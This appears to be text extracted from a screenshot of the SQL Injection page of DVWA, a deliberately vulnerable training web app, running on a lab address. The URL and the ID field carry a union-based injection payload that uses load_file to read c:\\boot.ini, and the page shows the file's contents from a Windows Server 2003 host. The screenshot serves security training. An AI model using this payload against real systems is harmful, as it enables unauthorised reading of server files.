 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55:8080/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,load_file('c:\\boot.ini')+--+&Submit=Submit
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,load_file('c:\\boot.ini') --
First name: admin
Surname: admin
ID: 1' union select 1,load_file('c:\\boot.ini') --
First name: 1
Surname: [boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect